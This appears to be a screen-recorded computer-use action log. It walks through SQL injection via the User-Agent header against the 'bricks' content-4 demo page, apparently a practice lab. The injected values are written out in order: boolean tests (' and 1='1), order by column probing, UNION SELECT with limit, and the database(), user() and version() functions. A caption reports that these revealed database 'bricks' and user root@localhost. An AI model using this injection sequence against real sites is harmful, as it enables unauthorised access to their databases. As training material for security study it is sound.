
Step: Capture the content-4 page headers, stop capturing, and select the first GET /demo/bricks/content-4/ request
{"action": "left_click", "coordinate": [600, 391]}

{"action": "left_click", "coordinate": [112, 391]}

Step: Replay the content-4 request with User-Agent Brick_Browser' and 1='1
{"action": "left_click", "coordinate": [112, 391]}

{"action": "left_click", "coordinate": [788, 447]}

{"action": "left_click", "coordinate": [789, 448]}

Step: Change the User-Agent condition to 1='2 and replay, getting 'User does not exists'
{"action": "left_click", "coordinate": [789, 447]}

{"action": "type", "text": "' and 1='1"}

{"action": "type", "text": "2"}

{"action": "left_click", "coordinate": [843, 488]}

Step: Probe the column count with ' order by 10, 5, 8 and 9-- + in the User-Agent
{"action": "type", "text": "order"}

{"action": "type", "text": "by 1-- +"}

{"action": "left_click", "coordinate": [841, 487]}

{"action": "type", "text": "5"}

{"action": "left_click", "coordinate": [841, 488]}

{"action": "left_click", "coordinate": [568, 111]}

Step: Replay UNION SELECT 1–8 with limit 1,1 so the page shows values 1 and 2
{"action": "type", "text": "UNION SELECT"}

{"action": "type", "text": "1,2,3,4,5,6,7,8"}

{"action": "left_click", "coordinate": [842, 487]}

{"action": "mouse_move", "coordinate": [676, 115]}
{"action": "type", "text": "limit"}

{"action": "type", "text": "1,1"}

{"action": "left_click", "coordinate": [598, 111]}

{"action": "type", "text": "database("}

Step: Inject database() then user(), revealing database bricks and user root@localhost
{"action": "double_click", "coordinate": [637, 127]}

{"action": "type", "text": "version"}
